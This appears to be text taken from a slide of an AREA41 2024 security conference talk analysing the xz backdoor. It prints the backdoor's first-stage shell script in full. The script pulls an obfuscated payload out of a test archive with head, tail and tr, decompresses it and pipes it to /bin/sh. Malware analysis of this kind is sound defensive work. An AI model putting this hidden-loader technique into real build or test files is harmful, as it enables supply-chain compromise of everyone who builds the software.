 Stage 1 - The first shell script
####Hello####
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
[ ! $(uname) = "Linux" ] && exit 0
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) &&
head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024
>/dev/null) && head -c +939)";(xz -dc
$srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31233|tr
"\114-\321\322-\377\35-\47\14-\34\0-\13\50-\113" "\0-\377")|xz -F raw --lzma1
-dc|/bin/sh
####World####
AREA41 2024
SECURITY CONFERENCE
Technical Deep Dive Into The XZ Backdoor
- Timo Schmid
AREA41
SECURITY CONFERENCE
AREA41
2024
TRACK
1
PLATINUM SPONSORS
COMPASS